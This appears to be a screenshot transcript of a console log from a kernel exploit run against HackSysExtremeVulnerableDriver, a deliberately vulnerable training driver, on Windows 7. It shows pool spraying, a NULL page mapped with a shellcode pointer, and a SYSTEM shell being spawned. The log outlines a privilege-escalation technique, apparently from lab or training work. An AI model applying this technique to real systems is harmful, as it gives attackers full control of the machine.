 Administrator: Command Prompt
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\IEUser>cd Desktop
C:\Users\IEUser\Desktop>.\kernel3.exe
[>] Grabbed handle to HackSysExtremeVulnerableDriver: 0000001C
[>] Spraying pool to defragment...
[>] Defragmentation spray complete.
[>] Spraying sequential allocations...
[>] Sequential spray complete.
[>] Poking 0x200 byte-sized holes in our sequential allocation...
[>] Holes poked lol.
[>] NULL page mapped.
[>] Placing pointer to shellcode on NULL page at offset 0x60...
[>] Sending buffer size of: 544
[>] Freeing defragmentation allocations...
[>] Defragmentation allocations freed.
[>] Freeing sequential allocations...
[>] Sequential allocations freed.
[>] Spawning nt authority/system shell...
C:\Users\IEUser\Desktop>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\IEUser\Desktop>whoami
nt authority\system
C:\Users\IEUser\Desktop>_
eated: